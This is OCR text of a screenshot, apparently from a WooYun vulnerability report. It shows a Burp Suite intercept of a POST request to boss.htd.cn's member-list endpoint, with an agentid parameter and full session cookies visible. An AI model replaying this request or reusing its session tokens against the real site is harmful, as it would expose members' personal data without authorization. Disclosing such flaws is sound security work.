 粉丝信息列表
姓名:
昵称
真实
20
第 1
第 1 共3页
Request to http://boss.htd.cn:80 [202.102.90.236]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /hgjMember/getHgjMemberList.htm?status=1&agentid=15849006 HTTP/1.1
Host: boss.htd.cn
Content-Length: 39
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://boss.htd.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
UBrowser/5.5.9235.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://boss.htd.cn/basicUser/login.htm?error_code=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: route=4478041793b4d7a68b7316baf9781606; JSESSIONID=01318A137C0D9C94E335D1B5805643E6;
Hm_lvt_d51b06f24ab2bb9313a3bdef0768d9ad=1452261531; Hm_lpvt_d51b06f24ab2bb9313a3bdef0768d9ad=1452262528;
superbossCookie=1612b0089f347bb25003886120f7211ab631f0b3654c8bb0e3eb713ede374e77a91ca0fc280e4b1d38de7915b
f27e6f5cd1333f14e0202091289ff619f535bf9ddc202d84b0069784769996420f93a605d29111c9690a22c99e1883033e9d3ecc432
859fbc9b0367d43dd96c1946059732d59a8594f5ec5e13ffb77108ddf7fb;
Hm_lvt_a956d60119f5866f25c2c011d011b401=1452261538; Hm_lpvt_a956d60119f5866f25c2c011d011b401=1452262814
page=1&rows=20&sort=memberno&order=desc
www.wooyun.org